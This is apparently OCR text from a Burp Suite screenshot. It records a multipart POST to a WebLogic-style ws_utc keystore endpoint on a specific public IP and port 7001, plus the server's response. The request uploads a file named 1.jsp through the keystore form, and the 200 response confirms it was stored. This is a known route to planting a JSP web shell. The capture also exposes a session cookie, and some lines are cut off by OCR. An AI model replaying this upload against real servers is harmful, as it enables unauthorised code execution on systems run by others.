 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 × +
Send Cancel < > Target: http://101.201.173.57:7001 HTTP/1
Request
Pretty Raw Hex 明动 \n
1 POST /ws_utc/resources/setting/keystore?timestamp=
1749963185674 HTTP/1.1
2 Host: 173.57:7001
3 Content-Length: 744
4 Cache-Control: max-age=0
5 Origin: http://101.201.173.57:7001
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryltOl5ijb398kjAM4
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://101.201.173.57:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: JSESSIONID=
yN9x59-wPBIvt2MdO_swk7P5-hTND85VzZ1kNrLUh_zt-9tR3XN_!11
4745148
14 Connection: close
15
16 ------WebKitFormBoundaryltOl5ijb398kjAM4
17 Content-Disposition: form-data; name="ks_name"
18
19 aa
20 ------WebKitFormBoundaryltOl5ijb398kjAM4
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundaryltOl5ijb398kjAM4
25 Content-Disposition: form-data; name="ks_password_front
"
26
27 123
28 ------WebKitFormBoundaryltOl5ijb398kjAM4
29 Content-Disposition: form-data; name="ks_password"
30
31 123
32 ------WebKitFormBoundaryltOl5ijb398kjAM4
33 Content-Disposition: form-data; name="
Search... 0 matches
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 15 Jun 2025 04:53:28 GMT
4 Content-Length: 328
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions">
<keyStoreItem>
<id>
1749963208301
</id>
<name>
aa
</name>
<keyStore>
1.jsp
</keyStore>
<password>
123
</password>
</keyStoreItem>
</options>
</section>
</setting>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 1
Request headers 13
Response headers 4
Done 455 bytes | 128 millis